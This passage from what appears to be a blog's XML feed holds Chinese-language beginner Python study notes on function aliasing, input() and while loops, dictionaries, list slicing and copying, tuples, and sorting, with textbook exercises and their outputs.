id="使用as给函数指定别名"><a href="#使用as给函数指定别名" class="headerlink" title="使用as给函数指定别名"></a>使用as给函数指定别名</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">from fun import function1 as fun1fun1()</code></pre><h3 id="使用as给模块指定别名"><a href="#使用as给模块指定别名" class="headerlink" title="使用as给模块指定别名"></a>使用as给模块指定别名</h3><p><code>import fun as f</code></p><h3 id="导入模块中的所有函数"><a href="#导入模块中的所有函数" class="headerlink" title="导入模块中的所有函数"></a>导入模块中的所有函数</h3><p><code>from fun import *</code></p><p><span style = "color: red;">这种偷懒的做法其实是不好的，可能带来意想不到的冲突问题</span></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Python </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>python-while循环和用户输入</title>
      <link href="/2020/07/12/python-while%E5%BE%AA%E7%8E%AF%E5%92%8C%E7%94%A8%E6%88%B7%E8%BE%93%E5%85%A5/"/>
      <url>/2020/07/12/python-while%E5%BE%AA%E7%8E%AF%E5%92%8C%E7%94%A8%E6%88%B7%E8%BE%93%E5%85%A5/</url>
      
        <content type="html"><![CDATA[<h2 id="0x01-input"><a href="#0x01-input" class="headerlink" title="0x01 input()"></a>0x01 input()</h2><h3 id="简介"><a href="#简介" class="headerlink" title="简介"></a>简介</h3><p>让程序暂停运行，等待用户的输入，并可以接受一个参数用来提醒用户操作，获取输入后，将其存储到一个变量之中。</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">message &#x3D; input(&quot;Tell me something:&quot;)print(message)</code></pre><span id="more"></span><h3 id="用变量提示"><a href="#用变量提示" class="headerlink" title="用变量提示"></a>用变量提示</h3><p>当提示语句有多行时，可以使用变量</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">tips &#x3D; &quot;Tell me something&quot;tips +&#x3D; &quot;\nhah&quot;message &#x3D; input(tips)</code></pre><h3 id="使用int-来获取数值输入"><a href="#使用int-来获取数值输入" class="headerlink" title="使用int()来获取数值输入"></a>使用int()来获取数值输入</h3><p>使用函数input时，Python将把用户的输入解读为字符串，要获取数值，可以使用int()方法</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">height &#x3D; input(&quot;How tall are you?&quot;)height &#x3D; int(height)#...</code></pre><h2 id="0x02-while循环"><a href="#0x02-while循环" class="headerlink" title="0x02 while循环"></a>0x02 while循环</h2><p><span style = "color: red;">和别的语言并无太大差别，就不具体写了</span></p><h2 id="0x03-使用while循环处理列表和字典"><a href="#0x03-使用while循环处理列表和字典" class="headerlink" title="0x03 使用while循环处理列表和字典"></a>0x03 使用while循环处理列表和字典</h2><p><span style = "color: red;">for循环用来遍历十分有效，然而在for循环中修改元素却会使Python难以跟踪。要在遍历列表的同时对其修改，可使用while循环</span></p><h3 id="在列表之间移动元素"><a href="#在列表之间移动元素" class="headerlink" title="在列表之间移动元素"></a>在列表之间移动元素</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python"># 首先，创建一个待验证用户列表# 和一个用于存储已验证用户的空列表 unconfirmed_users &#x3D; [&#39;alice&#39;, &#39;brian&#39;, &#39;candace&#39;]confirmed_users &#x3D; []# 验证每个用户，直到没有未验证用户为止# 将每个经过验证的列表都移到已验证用户列表中 while unconfirmed_users:  current_user &#x3D; unconfirmed_users.pop() print(&quot;Verifying user: &quot; + current_user.title())confirmed_users.append(current_user)# 显示所有已验证的用户print(&quot;\nThe following users have been confirmed:&quot;)for confirmed_user in confirmed_users:print(confirmed_user.title()) </code></pre><h3 id="删除包含特定值的所有列表元素"><a href="#删除包含特定值的所有列表元素" class="headerlink" title="删除包含特定值的所有列表元素"></a>删除包含特定值的所有列表元素</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">pets &#x3D; [&#39;dog&#39;, &#39;cat&#39;, &#39;dog&#39;, &#39;goldfish&#39;, &#39;cat&#39;, &#39;rabbit&#39;, &#39;cat&#39;]print(pets)while &#39;cat&#39; in pets:pets.remove(&#39;cat&#39;)print(pets) </code></pre><h3 id="使用用户输入来填充字典"><a href="#使用用户输入来填充字典" class="headerlink" title="使用用户输入来填充字典"></a>使用用户输入来填充字典</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">responses &#x3D; &#123;&#125;# 设置一个标志，指出调查是否继续polling_active &#x3D; Truewhile polling_active: # 提示输入被调查者的名字和回答name &#x3D; input(&quot;\nWhat is your name? &quot;) response &#x3D; input(&quot;Which mountain would you like to climb someday? &quot;) # 将答卷存储在字典中responses[name] &#x3D; response # 看看是否还有人要参与调查repeat &#x3D; input(&quot;Would you like to let another person respond? (yes&#x2F; no) &quot;) if repeat &#x3D;&#x3D; &#39;no&#39;: polling_active &#x3D; False# 调查结束，显示结果print(&quot;\n--- Poll Results ---&quot;)for name, response in responses.items(): print(name + &quot; would like to climb &quot; + response + &quot;.&quot;) </code></pre><p><span style ="color: red;">为了加快进度，这里用了书上的代码</span></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Python </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>python-字典</title>
      <link href="/2020/07/10/python-%E5%AD%97%E5%85%B8/"/>
      <url>/2020/07/10/python-%E5%AD%97%E5%85%B8/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-第一印象"><a href="#0x00-第一印象" class="headerlink" title="0x00 第一印象"></a>0x00 第一印象</h2><p><span style = "color: red;">感觉就像是结构体或者类</span></p><span id="more"></span><h2 id="0x01-使用字典"><a href="#0x01-使用字典" class="headerlink" title="0x01 使用字典"></a>0x01 使用字典</h2><h3 id="创建字典"><a href="#创建字典" class="headerlink" title="创建字典"></a>创建字典</h3><p>字典是一系列键–值对，用花括号括起来，键和值之间用冒号，键–值对之间用逗号隔开， 如下：</p><p><code>Alen = &#123;&quot;age&quot;: 18, &quot;sex&quot;: &quot;male&quot;&#125;</code></p><h3 id="访问字典中的元素"><a href="#访问字典中的元素" class="headerlink" title="访问字典中的元素"></a>访问字典中的元素</h3><p>如下：</p><p><code>print(Alen[&quot;sex&quot;])</code></p><h3 id="添加键–值对"><a href="#添加键–值对" class="headerlink" title="添加键–值对"></a>添加键–值对</h3><p>如下:</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">Alen &#x3D; &#123;&quot;age&quot;: 18, &quot;sex&quot;: &quot;male&quot;&#125;Alen[&quot;weight&quot;] &#x3D; 115print(Alen)</code></pre><p><code>&gt;&gt;&#123;&#39;age&#39;: 18, &#39;sex&#39;: &#39;male&#39;, &#39;weight&#39;: 115&#125;</code></p><h3 id="修改键–值对"><a href="#修改键–值对" class="headerlink" title="修改键–值对"></a>修改键–值对</h3><p>如下：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">Alen &#x3D; &#123;&quot;age&quot;: 18, &quot;sex&quot;: &quot;male&quot;&#125;Alen[&quot;age&quot;] &#x3D; 19print(Alen)</code></pre><p><code>&gt;&gt;&#123;&#39;age&#39;: 19, &#39;sex&#39;: &#39;male&#39;&#125;</code></p><h3 id="删除键–值对"><a href="#删除键–值对" class="headerlink" title="删除键–值对"></a>删除键–值对</h3><p>如下:</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">Alen &#x3D; &#123;&quot;age&quot;: 18, &quot;sex&quot;: &quot;male&quot;&#125;del Alen[&quot;age&quot;]print(Alen)</code></pre><p><code>&gt;&gt;&#123;&#39;sex&#39;: &#39;male&#39;&#125;</code></p><h2 id="0x02-遍历字典"><a href="#0x02-遍历字典" class="headerlink" title="0x02 遍历字典"></a>0x02 遍历字典</h2><h3 id="遍历所有键–值对"><a href="#遍历所有键–值对" class="headerlink" title="遍历所有键–值对"></a>遍历所有键–值对</h3><p><span style = "color: red;">使用items()方法</span></p><p>如下：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">Alen &#x3D; &#123;&quot;age&quot;: 18, &quot;sex&quot;: &quot;male&quot;&#125;for key, value in Alen.items():    print(&quot;Key:&quot; + key)    print(&quot;Value:&quot; + value)</code></pre><p><code>Key:age Value:18 Key:sex Value:male</code></p><h3 id="遍历字典中所有键"><a href="#遍历字典中所有键" class="headerlink" title="遍历字典中所有键"></a>遍历字典中所有键</h3><p><span style = "color: red;">使用keys()方法，但由于python遍历字典时默认遍历键，所以其实也可以不需要</span></p><p>如下:</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">Alen &#x3D; &#123;&quot;age&quot;: 18, &quot;sex&quot;: &quot;male&quot;&#125;for key in Alen.keys():    print(&quot;Key:&quot; + key)#for key in Alen:#   print(&quot;key:&quot; + key)</code></pre><p><span style = "color:red;">keys()方法的另一种使用</span></p><p><code>if &quot;xx&quot; in dirc.keys()</code></p><h3 id="按顺序遍历字典中的所有键"><a href="#按顺序遍历字典中的所有键" class="headerlink" title="按顺序遍历字典中的所有键"></a>按顺序遍历字典中的所有键</h3><p><span style = "color: red;">书上说字典获取元素时，获取顺序不一定，然而我自己在vscode 和 WSL上都没发现，但可能时我数据的特殊性吧，这里还是写一下</span></p><p><code>for name in sorted(dirc.keys()):</code></p><p><span style ="color: red;">使用排序函数</span></p><h3 id="遍历字典中的所有值"><a href="#遍历字典中的所有值" class="headerlink" title="遍历字典中的所有值"></a>遍历字典中的所有值</h3><p><span style = "color: red;">使用方法values()，如果要踢出重复的值可使用set()方法</span></p><p><code>for value in set(dirc.values()):</code></p><h2 id="0x03-嵌套"><a href="#0x03-嵌套" class="headerlink" title="0x03  嵌套"></a>0x03  嵌套</h2><p><span style = "color: red;">在列表中嵌套字典，在字典中嵌套列表，在字典中嵌套字典</span></p><h3 id="字典列表"><a href="#字典列表" class="headerlink" title="字典列表"></a>字典列表</h3><p><span style = "color: red;">顾名思义就是在列表中嵌套字典</span></p><pre class="line-numbers language-python" data-language="python"><code class="language-python">friends &#x3D; []for count in range(0, 30):    new_friend &#x3D; &#123;&#39;name&#39;: secert, &#39;age&#39;: 18&#125;    friends.append(new_friend)print(friends)</code></pre><p><code>&gt;&gt;[&#123;&#39;name&#39;: &#39;secert&#39;, &#39;age&#39;: 18&#125;, &#123;&#39;name&#39;: &#39;secert&#39;, &#39;age&#39;: 18&#125;, &#123;&#39;name&#39;: &#39;secert&#39;, &#39;age&#39;: 18&#125;]</code></p><h3 id="在字典中存储列表"><a href="#在字典中存储列表" class="headerlink" title="在字典中存储列表"></a>在字典中存储列表</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">favorite_languages &#x3D; &#123; &#39;jen&#39;: [&#39;python&#39;, &#39;ruby&#39;], &#39;sarah&#39;: [&#39;c&#39;], &#39;edward&#39;: [&#39;ruby&#39;, &#39;go&#39;], &#39;phil&#39;: [&#39;python&#39;, &#39;haskell&#39;], &#125;  for name, languages in favorite_languages.items():    print(&quot;\n&quot; + name.title() + &quot;&#39;s favorite languages are:&quot;)    for language in languages:       print(&quot;\t&quot; + language.title()) </code></pre><h3 id="在字典中存储字典"><a href="#在字典中存储字典" class="headerlink" title="在字典中存储字典"></a>在字典中存储字典</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">users &#x3D; &#123; &#39;aeinstein&#39;: &#123; &#39;first&#39;: &#39;albert&#39;, &#39;last&#39;: &#39;einstein&#39;, &#39;location&#39;: &#39;princeton&#39;, &#125;, &#39;mcurie&#39;: &#123; &#39;first&#39;: &#39;marie&#39;, &#39;last&#39;: &#39;curie&#39;, &#39;location&#39;: &#39;paris&#39;, &#125;, &#125; for username, user_info in users.items():     print(&quot;\nUsername: &quot; + username)     full_name &#x3D; user_info[&#39;first&#39;] + &quot; &quot; + user_info[&#39;last&#39;]     location &#x3D; user_info[&#39;location&#39;]         print(&quot;\tFull name: &quot; + full_name.title())     print(&quot;\tLocation: &quot; + location.title()) </code></pre><p><span style ="color: red;">这里比较懒，加速了，抄的书上的代码</span></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Python </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>python-操作列表</title>
      <link href="/2020/07/06/python-%E6%93%8D%E4%BD%9C%E5%88%97%E8%A1%A8/"/>
      <url>/2020/07/06/python-%E6%93%8D%E4%BD%9C%E5%88%97%E8%A1%A8/</url>
      
        <content type="html"><![CDATA[<h2 id="0x01-遍历整个列表"><a href="#0x01-遍历整个列表" class="headerlink" title="0x01 遍历整个列表"></a>0x01 遍历整个列表</h2><h3 id="for循环"><a href="#for循环" class="headerlink" title="for循环"></a>for循环</h3><h4 id="代码"><a href="#代码" class="headerlink" title="代码"></a>代码</h4><pre class="line-numbers language-python" data-language="python"><code class="language-python">names &#x3D; [&quot;a&quot; , &quot;b&quot; , &quot;c&quot;]for name in names:    print(name)</code></pre><p><span style = "color: red;">定义一个for循环，从列表names取出一个名字储存在变量name中，然后打印出来，注意冒号和缩进。</span></p><span id="more"></span><h4 id="练习"><a href="#练习" class="headerlink" title="练习"></a>练习</h4><p><strong>4-1 比萨</strong>：想出至少三种你喜欢的比萨，将其名称存储在一个列表中，再使用 for 循环将每种比萨的名称都打印出来。 </p><ul><li><input checked="" disabled="" type="checkbox"> 修改这个 for 循环，使其打印包含比萨名称的句子，而不仅仅是比萨的名称。对 于每种比萨，都显示一行输出，如“I like pepperoni pizza”。 </li><li><input checked="" disabled="" type="checkbox"> 在程序末尾添加一行代码，它不在 for 循环中，指出你有多喜欢比萨。输出应包 含针对每种比萨的消息，还有一个总结性句子，如“I really love pizza!”。</li></ul><pre class="line-numbers language-python" data-language="python"><code class="language-python">pizzas &#x3D; [&#39;bujidao&#39;, &#39;burenshi&#39;, &#39;shaziyo&#39;]for pizza in pizzas:    print(&quot;I like &quot; + pizza + &quot; pizza!!!&quot;)print(&quot;I really don&#39;t know much about pizza!!!&quot;)</code></pre><p><strong>4-2 动物</strong>：想出至少三种有共同特征的动物，将这些动物的名称存储在一个列表中， 再使用 for 循环将每种动物的名称都打印出来。 </p><ul><li><input disabled="" type="checkbox"> 修改这个程序，使其针对每种动物都打印一个句子，如“A dog would make a great pet”。 </li><li><input disabled="" type="checkbox"> 在程序末尾添加一行代码，指出这些动物的共同之处，如打印诸如“Any of these animals would make a great pet!”这样的句子。</li></ul><pre class="line-numbers language-python" data-language="python"><code class="language-python">animals &#x3D; [&quot;pig&quot;, &quot;dog&quot;, &quot;cat&quot;]for animal in animals:    print(&quot;A &quot; + animal + &quot; would make a great pet!&quot;)print(&quot;Any of these animals would make a great pet!&quot;)</code></pre><h2 id="0x02-创建数值列表"><a href="#0x02-创建数值列表" class="headerlink" title="0x02 创建数值列表"></a>0x02 创建数值列表</h2><h3 id="range-函数"><a href="#range-函数" class="headerlink" title="range()函数"></a>range()函数</h3><h4 id="代码-1"><a href="#代码-1" class="headerlink" title="代码"></a>代码</h4><pre class="line-numbers language-python" data-language="python"><code class="language-python">for value in range(1, 5):print(value)</code></pre><h4 id="结果"><a href="#结果" class="headerlink" title="结果"></a>结果</h4><blockquote><p><code>&gt;&gt;1</code></p><p><code>&gt;&gt;2</code></p><p><code>&gt;&gt;3</code></p><p><code>&gt;&gt;4</code></p></blockquote><p><span style = "color: red;">注意range()的范围写的是1-5，并不意味着是打印1到5，而是打印1到4。 </span></p><h3 id="使用range-与list-创建数字列表"><a href="#使用range-与list-创建数字列表" class="headerlink" title="使用range()与list()创建数字列表"></a>使用range()与list()创建数字列表</h3><h4 id="代码-2"><a href="#代码-2" class="headerlink" title="代码"></a>代码</h4><pre class="line-numbers language-python" data-language="python"><code class="language-python">numbers &#x3D; list(range(1,6))print(numbers)</code></pre><h4 id="结果-1"><a href="#结果-1" class="headerlink" title="结果"></a>结果</h4><blockquote><p><code>&gt;&gt;[1, 2, 3, 4, 5]</code></p></blockquote><p><span style = "color: red;">range()函数还可以设置步长，代码如下</span></p><h4 id="代码-3"><a href="#代码-3" class="headerlink" title="代码"></a>代码</h4><pre class="line-numbers language-python" data-language="python"><code class="language-python">numbers &#x3D; list(range(2, 11 , 2))print(numbers)</code></pre><h4 id="结果-2"><a href="#结果-2" class="headerlink" title="结果"></a>结果</h4><blockquote><p><code>&gt;&gt;[2, 4, 6, 8, 10]</code></p></blockquote><h3 id="对数字列表执行简单的统计计算"><a href="#对数字列表执行简单的统计计算" class="headerlink" title="对数字列表执行简单的统计计算"></a>对数字列表执行简单的统计计算</h3><h4 id="代码-4"><a href="#代码-4" class="headerlink" title="代码"></a>代码</h4><pre class="line-numbers language-python" data-language="python"><code class="language-python">digits &#x3D; [1, 2, 3]min(digits)max(digits)sum(digits)</code></pre><h4 id="结果-3"><a href="#结果-3" class="headerlink" title="结果"></a>结果</h4><blockquote><p><code>&gt;&gt; 1</code></p><p><code>&gt;&gt; 3</code></p><p><code>&gt;&gt; 6</code></p></blockquote><h3 id="列表解析"><a href="#列表解析" class="headerlink" title="列表解析"></a>列表解析</h3><p><span style = "color: red;">列表解析将for循环和创建新元素的代码合并成一行</span></p><h4 id="代码-5"><a href="#代码-5" class="headerlink" title="代码"></a>代码</h4><pre class="line-numbers language-python" data-language="python"><code class="language-python">squares &#x3D; [value**2 for value in range(1,11)] # “**”表示次方print(squares)</code></pre><h4 id="结果-4"><a href="#结果-4" class="headerlink" title="结果"></a>结果</h4><blockquote><p><code>&gt;&gt;[1, 4, 9, 16, 25, 36, 49, 64, 81, 100]</code></p></blockquote><h3 id="练习-1"><a href="#练习-1" class="headerlink" title="练习"></a>练习</h3><p><strong>4-3 数到 20</strong>：使用一个 for 循环打印数字 1~20（含）。</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">for value in range(1, 21):    print(value)</code></pre><p><strong>4-4 一百万</strong>：创建一个列表，其中包含数字 1~1 000 000，再使用一个 for 循环将这 些数字打印出来（如果输出的时间太长，按 Ctrl + C 停止输出，或关闭输出窗口）。</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">numbers &#x3D; list(range(1, 1000001))for value in numbers:    print(value)</code></pre><p><strong>4-5 计算 1~1 000 000 的总和</strong>：创建一个列表，其中包含数字 1~1 000 000，再使用 min()和 max()核实该列表确实是从 1 开始，到 1 000 000 结束的。另外，对这个列表调 用函数 sum()，看看 Python 将一百万个数字相加需要多长时间。</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">numbers &#x3D; list(range(1, 1000001))min(numbers)max(numbers)sum(numbers)</code></pre><p><strong>4-6 奇数</strong>：通过给函数 range()指定第三个参数来创建一个列表，其中包含 1~20 的 奇数；再使用一个 for 循环将这些数字都打印出来。</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">numbers &#x3D; list(range(1, 21, 2))for value in numbers:    print(value)</code></pre><p><strong>4-7 3 的倍数</strong>：创建一个列表，其中包含 3~30 内能被 3 整除的数字；再使用一个 for 循环将这个列表中的数字都打印出来。</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">numbers &#x3D; list(range(3, 31, 3))for value in numbers:    print(value)</code></pre><p><strong>4-8 立方</strong>：将同一个数字乘三次称为立方。例如，在 Python 中，2 的立方用 2**3 表示。请创建一个列表，其中包含前 10 个整数（即 1~10）的立方，再使用一个 for 循 环将这些立方数都打印出来。</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">cubes &#x3D; []for value in range(1 , 11):    cubes.append(value**3)for cube in cubes:    print(cube)</code></pre><p><strong>4-9 立方解析</strong>：使用列表解析生成一个列表，其中包含前 10 个整数的立方。</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">cubes &#x3D; [value**3 for value in range(1, 11)]print(cubes)</code></pre><h2 id="0x03-使用列表的一部分"><a href="#0x03-使用列表的一部分" class="headerlink" title="0x03 使用列表的一部分"></a>0x03 使用列表的一部分</h2><h3 id="切片"><a href="#切片" class="headerlink" title="切片"></a>切片</h3><p><span style = "color: red;">和访问单个元素一样，切片可以使用正整数和负整数来选出列表的部分元素, 切片不仅仅用于列表，还可以运用到字符串等</span></p><h4 id="示例一代码"><a href="#示例一代码" class="headerlink" title="示例一代码"></a>示例一代码</h4><pre class="line-numbers language-python" data-language="python"><code class="language-python">items &#x3D; [&#39;book&#39;, &#39;bike&#39;, &#39;pen&#39;, &#39;mouse&#39;]print(items[0:3])</code></pre><h4 id="示例一结果"><a href="#示例一结果" class="headerlink" title="示例一结果"></a>示例一结果</h4><blockquote><p><code>&gt;&gt;[&#39;book&#39;, &#39;bike&#39;, &#39;pen&#39;]</code></p></blockquote><h4 id="示例二代码"><a href="#示例二代码" class="headerlink" title="示例二代码"></a>示例二代码</h4><p><span style = "color: red">如果没有指定第一个索引，那么自动从开头开始</span></p><pre class="line-numbers language-python" data-language="python"><code class="language-python">items &#x3D; [&#39;book&#39;, &#39;bike&#39;, &#39;pen&#39;, &#39;mouse&#39;]print(items[:3])</code></pre><h4 id="示例二结果"><a href="#示例二结果" class="headerlink" title="示例二结果"></a>示例二结果</h4><blockquote><p><code>&gt;&gt;[&#39;book&#39;, &#39;bike&#39;, &#39;pen&#39;]</code></p></blockquote><h4 id="示例三代码"><a href="#示例三代码" class="headerlink" title="示例三代码"></a>示例三代码</h4><p><span style = "color: red;">如果没有指定第二个索引，那么自动检索到末尾</span></p><pre class="line-numbers language-python" data-language="python"><code class="language-python">items &#x3D; [&#39;book&#39;, &#39;bike&#39;, &#39;pen&#39;, &#39;mouse&#39;]print(items[1:])</code></pre><h4 id="示例三结果"><a href="#示例三结果" class="headerlink" title="示例三结果"></a>示例三结果</h4><blockquote><p><code>&gt;&gt;[&#39;bike&#39;, &#39;pen&#39;, &#39;mouse&#39;]</code></p></blockquote><h4 id="示例四代码"><a href="#示例四代码" class="headerlink" title="示例四代码"></a>示例四代码</h4><p><span style = "color: red">下面演示用负数检索</span></p><pre class="line-numbers language-python" data-language="python"><code class="language-python">items &#x3D; [&#39;book&#39;, &#39;bike&#39;, &#39;pen&#39;, &#39;mouse&#39;]print(items[-3:])items &#x3D; [&#39;book&#39;, &#39;bike&#39;, &#39;pen&#39;, &#39;mouse&#39;]print(items[:-1])</code></pre><h4 id="示例四结果"><a href="#示例四结果" class="headerlink" title="示例四结果"></a>示例四结果</h4><blockquote><p><code>&gt;&gt;[&#39;bike&#39;, &#39;pen&#39;, &#39;mouse&#39;]</code></p><p><code>&gt;&gt;[&#39;book&#39;, &#39;bike&#39;, &#39;pen&#39;]</code></p></blockquote><h3 id="遍历切片"><a href="#遍历切片" class="headerlink" title="遍历切片"></a>遍历切片</h3><h4 id="代码-6"><a href="#代码-6" class="headerlink" title="代码"></a>代码</h4><pre class="line-numbers language-python" data-language="python"><code class="language-python">items &#x3D; [&#39;book&#39;, &#39;bike&#39;, &#39;pen&#39;, &#39;mouse&#39;]for item in items[:3]:    print(item.title())</code></pre><h4 id="结果-5"><a href="#结果-5" class="headerlink" title="结果"></a>结果</h4><blockquote><p><code>&gt;&gt;Book</code></p><p><code>&gt;&gt;Bike</code></p><p><code>&gt;&gt;Pen</code></p></blockquote><p><span style ="color: red; font-size: 15px">切片还可以设置步长</span></p><pre class="line-numbers language-python" data-language="python"><code class="language-python">num &#x3D; list(range(0,6))print(num)print(num[0::2]) #ehco: 0 2 4print(num[1::2]) #echo: 1 3 5</code></pre><h3 id="复制列表"><a href="#复制列表" class="headerlink" title="复制列表"></a>复制列表</h3><p><span style = "color: red;">如果要复制一个列表，你会想到怎么做呢？是直接把一个列表赋值给另一个列表吗？下面我们来看看。</span></p><h4 id="猜想：把一个列表直接赋值给另一个列表"><a href="#猜想：把一个列表直接赋值给另一个列表" class="headerlink" title="猜想：把一个列表直接赋值给另一个列表"></a>猜想：把一个列表直接赋值给另一个列表</h4><p><span style="color:red;">为了验证我们是不是复制了一个列表，我们在复制后给每个列表加上各自独特的元素加以区分</span></p><h4 id="代码-7"><a href="#代码-7" class="headerlink" title="代码"></a>代码</h4><pre class="line-numbers language-python" data-language="python"><code class="language-python">my_languages &#x3D; [&#39;C&#39;, &#39;C++&#39;, &#39;PHP&#39;, &#39;Python&#39;]friend_languages &#x3D; my_languagesmy_languages.append(&quot;HTML&quot;)friend_languages.append(&quot;JavaScript&quot;)print(&quot;My languages are:&quot;)print(my_languages)print(&quot;\nMy friend&#39;s languages are:&quot;)print(friend_languages)</code></pre><h4 id="结果-6"><a href="#结果-6" class="headerlink" title="结果"></a>结果</h4><blockquote><p><code>&gt;&gt;My languages are:</code></p><p><code>&gt;&gt;[&#39;C&#39;, &#39;C++&#39;, &#39;PHP&#39;, &#39;Python&#39;, &#39;HTML&#39;, &#39;JavaScript&#39;]</code></p><p><code>&gt;&gt;My friend&#39;s languages are:</code></p><p><code>&gt;&gt;[&#39;C&#39;, &#39;C++&#39;, &#39;PHP&#39;, &#39;Python&#39;, &#39;HTML&#39;, &#39;JavaScript&#39;]</code></p></blockquote><h4 id="猜想错误"><a href="#猜想错误" class="headerlink" title="猜想错误"></a>猜想错误</h4><p><span style = "color: red;">由以上的实验可知，将列表直接赋值给另一个列表，并不能实现复制，只是将他们指向了同一个列表</span></p><h4 id="正确的做法"><a href="#正确的做法" class="headerlink" title="正确的做法"></a>正确的做法</h4><p><span style = "color: red;">正确的做法是使用缺少索引的切片实现从头到尾的复制</span></p><h4 id="代码-8"><a href="#代码-8" class="headerlink" title="代码"></a>代码</h4><pre class="line-numbers language-python" data-language="python"><code class="language-python">my_languages &#x3D; [&#39;C&#39;, &#39;C++&#39;, &#39;PHP&#39;, &#39;Python&#39;]friend_languages &#x3D; my_languages[:]my_languages.append(&quot;HTML&quot;)friend_languages.append(&quot;JavaScript&quot;)print(&quot;My languages are:&quot;)print(my_languages)print(&quot;\nMy friend&#39;s languages are:&quot;)print(friend_languages)</code></pre><h4 id="结果-7"><a href="#结果-7" class="headerlink" title="结果"></a>结果</h4><blockquote><p><code>&gt;&gt;My languages are:</code></p><p><code>&gt;&gt;[&#39;C&#39;, &#39;C++&#39;, &#39;PHP&#39;, &#39;Python&#39;, &#39;HTML&#39;]</code></p><p><code>&gt;&gt;My friend&#39;s languages are:</code></p><p><code>&gt;&gt;[&#39;C&#39;, &#39;C++&#39;, &#39;PHP&#39;, &#39;Python&#39;, &#39;JavaScript&#39;]</code></p></blockquote><h2 id="0x04-元组"><a href="#0x04-元组" class="headerlink" title="0x04 元组"></a>0x04 元组</h2><p><span style = "color: red;">列表是可以修改的，但有时候我们需要创建一系列不需要修改的元素。元组与列表高度相似， 但不同的是元组是不可被修改的。</span></p><h3 id="定义元组"><a href="#定义元组" class="headerlink" title="定义元组"></a>定义元组</h3><p><span style = "color: red;">元组的定义与列表相似，不同的是元组使用圆括号而不是方括号</span></p><p><code>sizes = (20, 10)</code></p><p><span style ="color: red;">如果试图修改元组中的元素</span></p><p><code>sizes[0] = 2</code></p><p><span style = "color: red;">会得到如下的报错信息</span></p><blockquote><p>Traceback (most recent call last):<br>  File “<stdin>“, line 1, in <module><br>TypeError: ‘tuple’ object does not support item assignment</p></blockquote><h3 id="遍历元组"><a href="#遍历元组" class="headerlink" title="遍历元组"></a>遍历元组</h3><p><span style = "color: red;">元组的遍历与列表一样，也可以使用for循环来遍历。</span></p><h3 id="修改元组变量"><a href="#修改元组变量" class="headerlink" title="修改元组变量"></a>修改元组变量</h3><p><span style = "color: red;">虽然不能修改元组的元素，但可以给存储元组的变量赋值</span></p><h4 id="代码-9"><a href="#代码-9" class="headerlink" title="代码"></a>代码</h4><pre class="line-numbers language-python" data-language="python"><code class="language-python">sizes &#x3D; (20, 10)print(&quot;Original sizes:&quot;)print(sizes)sizes &#x3D; (30, 20)print(&quot;\nModified sizes:&quot;)print(sizes)</code></pre><p><span style = "color: red;">结果是不报错</span></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Python </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>python-组织列表</title>
      <link href="/2020/07/03/python-%E7%BB%84%E7%BB%87%E5%88%97%E8%A1%A8/"/>
      <url>/2020/07/03/python-%E7%BB%84%E7%BB%87%E5%88%97%E8%A1%A8/</url>
      
        <content type="html"><![CDATA[<h2 id="0x01-使用sort-对列表进行永久性排序"><a href="#0x01-使用sort-对列表进行永久性排序" class="headerlink" title="0x01 使用sort()对列表进行永久性排序"></a>0x01 使用sort()对列表进行永久性排序</h2><p><span style="color: red;">按照字母顺序排序，且是永久性排序；可选参数<code>reverse=True</code>，按照相反的字母顺序排序；</span></p><h3 id="代码"><a href="#代码" class="headerlink" title="代码"></a>代码</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">names &#x3D; [&#39;bxx&#39;, &#39;ayy&#39; , &#39;cdd&#39;]names.sort()print(names)names.sort(reverse &#x3D; True)print(names)</code></pre><span id="more"></span><h3 id="结果"><a href="#结果" class="headerlink" title="结果"></a>结果</h3><blockquote><p><code>&gt;&gt;[&#39;ayy&#39;, &#39;bxx&#39;, &#39;cdd&#39;]</code></p><p><code>&gt;&gt;[&#39;cdd&#39;, &#39;bxx&#39;, &#39;ayy&#39;]</code></p></blockquote><h2 id="0x02-使用sorted-对列表进行临时排序"><a href="#0x02-使用sorted-对列表进行临时排序" class="headerlink" title="0x02 使用sorted()对列表进行临时排序"></a>0x02 使用sorted()对列表进行临时排序</h2><p><span style = "color: red">和sort差不多，也有一个可选参数reverse &#x3D; True，唯一不同的是sorted排序是临时性的</span></p><h3 id="代码-1"><a href="#代码-1" class="headerlink" title="代码"></a>代码</h3><pre class="line-numbers language-python" data-language="python"><code class="language-python">names &#x3D; [&#39;bxx&#39;, &#39;ayy&#39; , &#39;cdd&#39;]print(&quot;这是最开始的列表:&quot; )print(names)print(&quot;\n这是临时排序后的列表:&quot;)print(sorted(names))print(&quot;\n让我看看有没有发生改变:&quot;)print(names)</code></pre><h3 id="结果-1"><a href="#结果-1" class="headerlink" 